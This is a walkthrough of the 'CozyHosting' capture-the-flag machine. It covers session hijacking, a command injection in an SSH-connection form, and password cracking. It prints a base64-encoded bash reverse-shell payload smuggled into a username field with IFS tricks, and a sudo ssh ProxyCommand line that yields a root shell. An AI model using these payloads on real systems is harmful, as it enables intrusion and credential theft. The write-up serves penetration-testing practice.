The “CozyHosting” machine is created by “commandercool”. This is an easy machine with a strong focus on web application security vulnerabilities which enables us to get the reverse shell of the machine. So, let’s start…
Enumeration
Using Nmap
nmap -sC -sV -O 10.10.11.230 -A -T4 -Pn
Nmap scan report for cozyhosting.htb (10.10.11.230)
Host is up (0.59s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_ 256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
6969/tcp open http SimpleHTTPServer 0.6 (Python 3.10.12)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=9/6%OT=22%CT=1%CU=41377%PV=Y%DS=2%DC=T%G=Y%TM=64F8080D
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=2%ISR=10C%TI=Z%CI=Z%II=I%TS=9)SEQ(
OS:SP=101%GCD=1%ISR=10C%TI=Z%CI=Z%TS=A)SEQ(SP=101%GCD=1%ISR=10C%TI=Z%CI=Z%I
OS:I=I%TS=8)SEQ(SP=101%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=9)SEQ(SP=101%GCD=1%I
OS:SR=10C%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT1
OS:1NW7%O4=M53CST11NW7%O5=M53CST11NW7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE
OS:88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=
OS:)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W
OS:=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
OS:T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S
OS:+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUC
OS:K=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 995/tcp)
HOP RTT ADDRESS
1 364.46 ms 10.10.14.1
2 555.36 ms cozyhosting.htb (10.10.11.230)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 125.08 seconds
After nmap report, we found that there are three open ports on this machine. Now, let’s add the ip to /etc/hosts & access cozyhosting.htb.
Enumerating web

Visiting this page, it becomes clear that nothing is captivating apart from the Login feature. So we tried to fuzz the directories enabled on this site.
dirsearch -u http://cozyhosting.htb

During this directory fuzzing, we find a directory that contains the JESSIONIDs of the users.

So we tried to log in by replacing our JESSIONID with this JESSIONIDs & ………………….

Yay!!!!!!! we logged in …......

Now, on this dashboard, we find that there was a functionality running that serves an SSH connection to its users.

After giving a random hostname & username, we captured the request in BurpSuite. Then we tried to send the request (using Burp Repeater) without giving the username & it responded as ssh help section.


After that, we tried to send the username with a single quote (test’) & it shows that there was an error created during the “/bin/bash -c “ execution process.
Now, we made our own payload which will give a reverse shell while executed by the machine.
echo "bash -i >& /dev/tcp/<your-ip>/<your-port> 0>&1" | base64 -w 0
;echo${IFS%??}"<your payload here>"${IFS%??}|${IFS%??}base64${IFS%??}-d${IFS%??}|${IFS%??}bash;

We send this payload as the username with URL encoded & started a listener on our machine.

Woo-hoo!!!! we successfully get a reverse shell………
nc -nvlp <your_given_port>

Now it’s time to make this shell stable !!
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
ctrl + z
stty raw -echo; fg

Here on this shell, we got a <something>.tar file.
python3 -m http.server 4444
wget http://10.10.11.230:4444/<file_name>

Thereafter, we opened this file using ‘jd-gui’ & got the PostgreSQL database's username & password.
jd-gui <file_name>

We successfully logged into the PostgreSQL database using these username & password.
psql -h 127.0.0.1 -U postgres
\c cozyhosting

Here we got a hash value of the password.
\d
select * from users;

We cracked this password using john ….!!
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt

We also found a user named ‘josh’ in /etc/passwd …!!
cat /etc/passwd

Now using this username & password we successfully get the ssh shell & user flag.
ssh josh@10.10.11.230
ssh josh@cozyhosting.htb

Privilege Escalation
We used sudo -l to list the allowed (and forbidden) commands for the invoking user. Here we found that user ‘josh’ may run the following commands on localhost: (root) /usr/bin/ssh * which will give root privileges.
sudo -l

There was a simple payload at GTFOBINS which successfully allowed us to get the shell as the superuser(root).
Payload: https://gtfobins.github.io/gtfobins/ssh/#sudo
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
#Machine Pwn3d…..🫠👽☠️!!
That's it guys....!! Thank you and don't forget to follow me 🫠🙃.